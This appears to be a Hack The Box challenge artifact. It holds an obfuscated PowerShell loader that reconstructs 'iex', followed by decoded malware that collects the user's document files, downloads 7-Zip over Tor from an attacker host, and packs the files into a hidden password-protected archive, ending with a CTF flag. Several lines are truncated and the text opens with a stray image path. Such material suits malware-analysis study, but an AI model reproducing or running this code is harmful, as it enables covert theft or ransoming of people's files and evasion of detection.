 1 ${[~@} = $();
2 ${!!@!!]} = ++${[~@};#1
3 ${[[!} = --${[~@} + ${!!@!!]} + ${!!@!!]};#2
4 ${~~~]} = ${[[!} + ${!!@!!]};#3
5 ${[!![!} = ${[[!} + ${[[!};#4
6 ${(~(!} = ${~~~]} + ${[[!};#5
7 ${!~!))} = ${[!![!} + ${[[!};#6
8 ${((!} = ${!!@!!]} + ${[!![!} + ${[[!};#7
9 ${=!!@!!}  = ${~~~]} - ${!!@!!]} + ${!~!))};#8
10 ${!=} =  ${((!} - ${~~~]} + ${!~!))} - ${!!@!!]};#9
11 ${=@!~!} = "".("$(@{})"[14]+"$(@{})"[16]+"$(@{})"[21]+"$(@{})"[27]+"$?"[1]+"$(@{})"[3]);#String Insert(int startIndex, String charValue)
12 ${=@!~!} = "$(@{})"[14]+"$?"[3]+"${=@!~!}"[27]; ${@!=} = "["+"$(@{})"[7]+"$(@{})"[22]+"$(@{})"[20]+"$?"[1]+"]";#iex
13 #payload sans les fonctions pipées de fin qui font crasher le script.
14 $payload = "${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${
15 Write-output $payload > deencoded.txt
16 $cont = [Char]35 + [Char]35 + [Char]35 + [Char]32 + [Char]46 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]46 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]32 + [Char]46 + [Char]32 + [Char]32 + [Char]46 + [Cha
17 Write-Output $cont;
{
    $files = cmd /c where /r $env:USERPROFILE *.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php;
    $List = $files -split '\r';
    return $List;
}
function compress($Pass)
{
    $tmp = $env:TEMP;
    $s = 'https://relic-reclamation-anonymous.alien:1337/prog/';
    $link_7zdll = $s + '7z.dll';
    $link_7zexe = $s + '7z.exe';
    $7zdll = '"'+$tmp+'\7z.dll"';
    $7zexe = '"'+$tmp+'\7z.exe"';
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zdll -o $7zdll;
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zexe -o $7zexe;
    $argExtensions = '*.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php';
    $argOut = 'Desktop\AllYourRelikResearchHahaha_{0}.zip' -f (Get-Random -Minimum 100000 -Maximum 200000).ToString();
    $argPass = '-p' + $Pass;
    Start-Process -WindowStyle Hidden -Wait -FilePath $tmp'\7z.exe' -ArgumentList 'a', $argOut, '-r', $argExtensions, $argPass -ErrorAction Stop;
}
$Pass = makePass;
$fileList = @(makeFileList);
$fileResult = makeFileListTable $fileList;
compress $Pass;
$TopSecretCodeToDisableScript = "HTB{Y0U_C4nt_St0p_Th3_Alli4nc3}"